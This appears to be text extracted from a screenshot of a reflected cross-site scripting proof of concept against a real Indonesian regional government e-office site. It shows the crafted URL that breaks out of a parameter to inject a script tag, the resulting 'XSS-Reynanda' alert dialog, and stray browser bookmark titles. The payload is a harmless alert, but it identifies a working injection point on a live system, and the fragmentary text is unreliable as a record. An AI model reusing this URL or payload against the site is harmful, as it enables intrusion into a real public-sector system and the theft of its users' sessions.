 E-Modul -
e-office.semarangkab.go.id/modul?s=lkm3u"><script>alert(%27XSS-Reynanda%27)<%2fscript>wmdzj&c=
Modem Bolt Hydra...
Belajar Python Simp...
Jelaskan sumber yur...
T
konsep politik islam...
Mergesort Visualiza...
All Bookmarks
e-office.semarangkab.go.id says
XSS-Reynanda
OK